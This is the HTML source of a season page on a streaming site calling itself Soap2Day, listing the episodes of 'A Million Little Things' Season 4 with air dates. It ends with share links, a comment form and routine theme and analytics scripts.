href='https://soap2day.co.in/episodes/a-million-little-things-4x3/'>game night</a> <span class='date'>Oct. 06, 2021</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/o4VR0zuQEQ06WGrt7vqqiJIqdfd.jpg'></div><div class='numerando'>4 - 4</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x4/'>pinocchio</a> <span class='date'>Oct. 13, 2021</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/h7dmqqorcl49K5Hc5JJNC7ZDhgE.jpg'></div><div class='numerando'>4 - 5</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x5/'>crystal clear</a> <span class='date'>Oct. 27, 2021</span></div></li><li class='mark-6'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>4 - 6</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x6/'>six months later</a> <span class='date'>Nov. 03, 2021</span></div></li><li class='mark-7'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>4 - 7</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x7/'>stay</a> <span class='date'>Nov. 17, 2021</span></div></li><li class='mark-8'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>4 - 8</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x8/'>the things we keep inside</a> <span class='date'>Dec. 01, 2021</span></div></li><li class='mark-9'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/4pV2WTON1HnuIvJBb3uGRuKAprT.jpg'></div><div class='numerando'>4 - 9</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x9/'>any way the wind blows</a> <span class='date'>Feb. 23, 2022</span></div></li><li class='mark-10'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/mMn483BYguGqXeSpuBckh8kXPFr.jpg'></div><div class='numerando'>4 - 10</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x10/'>surprise</a> <span class='date'>Mar. 02, 2022</span></div></li><li class='mark-11'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/6ZSKFHqt2zMU3FxQNP3XmR8xPgE.jpg'></div><div class='numerando'>4 - 11</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x11/'>piece of cake</a> <span class='date'>Mar. 09, 2022</span></div></li><li class='mark-12'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/296yu184yvV5EYOmG8y6YuFmRGB.jpg'></div><div class='numerando'>4 - 12</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x12/'>little white lies</a> <span class='date'>Mar. 16, 2022</span></div></li><li class='mark-13'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/2j8a3rW4ZGg5Fd6gUnMWabu8ywB.jpg'></div><div class='numerando'>4 - 13</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x13/'>fresh start</a> <span class='date'>Mar. 23, 2022</span></div></li><li class='mark-14'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/s6DPvttgqtQKzlHip3JKj0oYb4v.jpg'></div><div class='numerando'>4 - 14</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x14/'>school ties</a> <span class='date'>Apr. 06, 2022</span></div></li><li class='mark-15'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/hQgkQ6iuQEEMtx5fj0wq6JFjAZ0.jpg'></div><div class='numerando'>4 - 15</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x15/'>fingers crossed</a> <span class='date'>Apr. 13, 2022</span></div></li><li class='mark-16'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/pOgsmQV5WWgsyPNbZmla2ndh920.jpg'></div><div class='numerando'>4 - 16</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x16/'>lesson learned</a> <span class='date'>Apr. 20, 2022</span></div></li><li class='mark-17'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/8XbNVKhRzXSY9G8UNALQykChhFx.jpg'></div><div class='numerando'>4 - 17</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x17/'>60 minutes</a> <span class='date'>Apr. 27, 2022</span></div></li><li class='mark-18'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/v7JxXgijuB80pGLfCwhYAJouKxq.jpg'></div><div class='numerando'>4 - 18</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x18/'>slipping</a> <span class='date'>May. 04, 2022</span></div></li><li class='mark-19'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/fZvxyme2W0daswo0hBXGmgQPuZg.jpg'></div><div class='numerando'>4 - 19</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x19/'>out of hiding</a> <span class='date'>May. 11, 2022</span></div></li><li class='mark-20'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/s7FlFnSmi9z3psGfacDjhlEwElA.jpg'></div><div class='numerando'>4 - 20</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x20/'>just in case</a> <span class='date'>May. 18, 2022</span></div></li></ul></div></div></div></div>        </div>

        <!-- Season social links -->
    	<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='27945' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://soap2day.co.in/seasons/a-million-little-things-season-4/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='27945' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=A Million Little Things: Season 4&url=https://soap2day.co.in/seasons/a-million-little-things-season-4/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://soap2day.co.in/seasons/a-million-little-things-season-4/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='27945' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://soap2day.co.in/seasons/a-million-little-things-season-4/&media=https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png&description=A Million Little Things: Season 4","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='27945' rel='nofollow' href='whatsapp://send?text=A Million Little Things: Season 4%20-%20https://soap2day.co.in/seasons/a-million-little-things-season-4/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>
        <!-- Season comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seasons/a-million-little-things-season-4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://soap2day.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='27945' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

    </div>
    <!-- End Post-->
    

    <!-- Season sidebar -->
    <div class="sidebar right scrolling">
    	    </div>


</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png" alt="Soap2day" /></div><div class="text"><p>Soap2Day is the best online streaming platform to watch Movies and TV Shows for free.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © Soap2Day</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-v-2-5-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://soap2day.co.in/wp-json/dooplay/search/","glossary":"https://soap2day.co.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fadd0b41e9e24d3ab8b2f993f741b77d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 06:35:32 -->